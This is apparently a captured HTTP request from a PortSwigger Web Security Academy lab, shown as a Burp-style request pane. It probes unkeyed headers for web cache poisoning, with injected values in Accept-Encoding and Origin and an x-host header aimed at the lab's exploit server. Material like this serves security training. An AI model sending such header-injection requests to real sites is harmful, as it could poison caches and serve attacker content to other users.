 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0add00b203fa58dc828060580065005e.h1-web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Accept: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, u9am47b8oa3
15 Priority: u=0, i
16 Connection: keep-alive
17 Origin: https://u9am47b8oa3.com
18 x-host:exploit-0ad20085038758ab820e5ffa01370014.exploit-server.net
19
20